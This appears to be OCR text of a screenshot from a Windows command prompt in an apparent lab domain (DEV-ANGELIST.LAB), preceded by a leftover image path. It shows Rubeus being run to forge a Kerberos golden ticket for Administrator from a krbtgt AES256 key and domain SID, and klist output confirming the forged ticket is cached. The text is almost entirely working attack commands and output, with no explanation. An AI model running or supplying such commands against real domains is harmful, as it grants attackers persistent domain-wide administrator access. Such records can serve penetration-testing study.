 C:\Users\Administrator>C:\Users\Administrator\Documents\Tools\Rubeus.exe golden /aes256:e4acbc3756e23a3c9a2604068c4a3bca
ad93f38bf5590aa16ee1b3c9431c3abb /sid:S-1-5-21-1954621190-1971745961-1283776715 /ldap /user:Administrator /printcmd
C:\Users\Administrator\Documents\Tools\Rubeus.exe golden /aes256:e4acbc3756e23a3c9a2604068c4a3bcaad93f38bf5590aa16ee1b3c
9431c3abb /sid:S-1-5-21-1954621190-1971745961-1283776715 /ldap /user:Administrator /printcmd
C:\Users\Administrator>klist
klist
Current LogonId is 0:0xa3dea
Cached Tickets: (1)
#0> Client: Administrator @ DEV-ANGELIST.LAB
Server: krbtgt/DEV-ANGELIST.LAB @ DEV-ANGELIST.LAB
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
Start Time: 5/26/2025 0:02:16 (local)
End Time: 5/26/2025 9:52:52 (local)
Renew Time: 6/1/2025 23:52:52 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: